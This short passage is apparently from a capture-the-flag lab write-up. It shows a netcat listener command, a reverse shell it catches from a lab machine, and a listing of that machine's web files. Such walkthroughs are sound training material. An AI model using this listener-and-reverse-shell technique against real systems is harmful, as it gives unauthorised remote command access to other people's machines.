 └─$ netcat -nvlp 1234
listening on [any] 1234 ...
ls
connect to [ ] from (UNKNOWN) [10.10.104.207] 54704
/bin/sh: 0: can't access tty; job control turned off
$ Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$